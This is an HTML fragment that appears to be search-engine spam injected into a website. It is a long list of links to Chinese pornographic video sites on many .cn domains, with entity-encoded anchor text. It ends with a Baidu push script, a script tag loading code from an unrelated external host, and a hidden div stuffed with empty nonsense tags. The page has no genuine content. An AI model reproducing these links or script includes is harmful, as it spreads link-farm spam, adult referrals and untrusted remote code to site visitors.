<a href="http://khtjkgl.cn" target="_blank">&#x7231;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://vooter.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zheentech.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://uulg.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://beautycall.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://d-war.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://htbaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x03B1;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cebu21.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ctups.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://congyoo.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easyload.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://guangxiymcb.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://luyuna.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://mouheng.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwhj.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;</a>|
<a href="http://km5.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zyyyc.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://zanghuang.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ezmap.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://mobileplanet.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://iadvance.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://66hao123.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://apyljsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rtddd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hz118.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://a1lp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://szxxgz.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yztuliao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://green-shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aa&#x5927;&#x7247;</a>|
<a href="http://qgylfwpt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://sxkssl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnzs888.com.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ledft.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owzu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dyspr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://szxci.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://fxwinners.cn" target="_blank">av&#x5728;&#x7EBF;&#x9999;&#x8549;</a>|
<a href="http://utttwg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://rojeralone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://fdjfengshan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://westfall.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hingao.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://damigo.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://inviewtech.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://sceg.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pazck.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qhcyh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://dmni.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://tuifan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91</a>|
<a href="http://pbor.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengyecard.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://gg021.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aisana.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaiqisite.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://bzj123.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7406;&#x8BBA;a&#x5F71;&#x9662;</a>|
<a href="http://fitseven.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qsfdq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://tomsan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://vrboo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://siqura.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tonri.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://koridy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cyjm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://nvhaijie.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://szfff.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juyougu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sdhfjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://motor366.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://myapplication.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://cbxa.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttaak.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://wengkao.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sttn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://xywlg.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhicaifeng.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://021-web.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x5996;</a>|
<a href="http://jvly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://southbio.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ymkh.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://loowoo.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://vvmcprm.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jowsf.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://shyiw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://lenking.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://xashanfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://s8119.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://sbyu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://hxqjz.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://jxgo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://moxinylzc.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://xinguangzz.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ierihuajituan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbxa.com.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://dtj9.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://zjur.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sz-go.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://toyswz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shukangyuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://prp611.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://weilai99.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yfgoo.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://slxv.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5A77;&#x5A77;</a>|
<a href="http://tainen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://majiaqi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://benzang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://hljbfyp.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://btzr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkway.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://sdzdm.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://hlba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://eomu.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://wbjf.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="dadua" class="pl_css_ganrao" style="display: none;"><delect id="dadua"></delect><listing id="dadua"><pre id="dadua"></pre></listing><span id="dadua"></span><th id="dadua"><center id="dadua"><dl id="dadua"><optgroup id="dadua"></optgroup></dl></center></th><small id="dadua"><td id="dadua"><label id="dadua"><ruby id="dadua"></ruby></label></td></small><ol id="dadua"></ol><strong id="dadua"><video id="dadua"></video></strong><pre id="dadua"><del id="dadua"></del></pre><listing id="dadua"><output id="dadua"><pre id="dadua"></pre></output></listing><track id="dadua"><sub id="dadua"></sub></track><dfn id="dadua"><pre id="dadua"></pre></dfn><ol id="dadua"><em id="dadua"><xmp id="dadua"></xmp></em></ol><label id="dadua"></label><mark id="dadua"><dl id="dadua"></dl></mark><dfn id="dadua"></dfn><object id="dadua"><abbr id="dadua"><meter id="dadua"></meter></abbr></object><sup id="dadua"></sup><thead id="dadua"><code id="dadua"></code></thead><tr id="dadua"></tr><acronym id="dadua"><dfn id="dadua"><tt id="dadua"></tt></dfn></acronym><menuitem id="dadua"><strike id="dadua"></strike></menuitem><tfoot id="dadua"></tfoot><rp id="dadua"></rp><li id="dadua"><menuitem id="dadua"></menuitem></li><object id="dadua"></object><form id="dadua"></form><input id="dadua"><form id="dadua"></form></input><dd id="dadua"></dd><track id="dadua"></track><rp id="dadua"></rp><mark id="dadua"><thead id="dadua"><listing id="dadua"></listing></thead></mark><fieldset id="dadua"><abbr id="dadua"><thead id="dadua"><source id="dadua"></source></thead></abbr></fieldset><del id="dadua"></del><dl id="dadua"><optgroup id="dadua"></optgroup></dl><track id="dadua"></track><ol id="dadua"></ol><dl id="dadua"></dl><ul id="dadua"><tfoot id="dadua"><var id="dadua"><b id="dadua"></b></var></tfoot></ul><ul id="dadua"></ul><abbr id="dadua"></abbr><s id="dadua"></s><strong id="dadua"><tt 